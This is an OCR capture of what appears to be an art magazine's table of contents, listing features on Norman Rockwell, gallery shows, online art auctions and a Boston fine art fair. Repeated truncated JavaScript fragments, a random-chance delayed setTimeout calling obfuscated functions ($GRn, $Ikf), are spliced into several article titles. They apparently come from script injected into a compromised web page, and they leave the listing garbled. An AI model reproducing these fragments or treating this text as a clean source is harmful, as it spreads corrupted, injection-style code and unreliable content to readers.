
‘Norman Rockwell: American Imagist’- page 4
Fresh Paint
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
and Recent Acquistions
at Wiscasset Bay Gallery- page 6
Online Art Aucitons Are Both ‘Live’
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}
andom()
* 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
and ‘Timed’ at RoGallery.com- page 8
Tillou Gallery Features Retrospective of John Sideli’s Mixed Media
Constructions- page 9
‘Alan Gussow–A Painter’s Nature’ – page 10
Sanford L. Smith & Associates Celebrates 30 Years- page 12
‘Is White a Color?’ A Group Exhibition Curated by Agnes Gund at
Fountain Gallery- page 13
Boston International Fine Art Show Will Feature 40 Fine Art Galleries
Nov. 12-15- page 14
Brad Holt: A Premier Painter of Southern Utah- page 15
Pop Art Prints
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
and the New Canaan